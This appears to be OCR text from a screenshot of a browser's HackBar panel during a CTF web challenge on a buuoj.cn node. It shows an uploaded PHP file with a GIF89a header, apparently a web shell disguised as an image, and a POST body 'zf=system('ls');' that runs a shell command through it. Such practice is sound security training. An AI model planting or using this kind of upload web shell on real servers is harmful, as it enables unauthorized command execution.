 ffa04c37-dda6-4441-b11a-b7f
不安全 | ffa04c37-dda6-4441-b11a-b7f7400db249.node4.buuoj.cn:81/uploads/cc551ab005b2e60fbdc88de809b2c4b1/index.php
GIF89a index.php zf.gif
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://ffa04c37-dda6-4441-b11a-b7f7400db249.node4.buuoj.cn:81/uploads/cc551ab005b2e60fbdc88de809b2c4b1/index.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
zf=system('ls');